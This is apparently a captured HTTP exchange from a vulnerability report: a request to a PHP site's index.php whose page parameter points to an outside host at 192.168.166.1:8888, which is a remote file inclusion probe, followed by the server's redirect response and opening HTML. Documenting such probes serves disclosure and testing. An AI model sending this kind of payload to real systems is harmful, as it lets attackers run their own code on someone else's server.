 GET /index.php?page=http://192.168.166.1:8888/1 HTTP/1.1
Host: www.kruxton.com:8083
1 HTTP/1.1 302 Found
2 Date: Sun, 03 Mar 2024 10:38:16 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Set-Cookie: PHPSESSID=c8cbmrh7vhjdi6qk9qtm27bc84; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 location: login.php
10 Content-Type: text/html
11 Content-Length: 104396
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="utf-8">
18 <meta content="width=device-width, initial-scale=1.0" name="
viewport">
19
20 <title>
</title>
21
22
23 <link rel="icon" type="image/x-icon" href="
assets/uploads/fav.png">
24 <meta content="" name="descriptison">
25 <meta content="" name="keywords">
26
27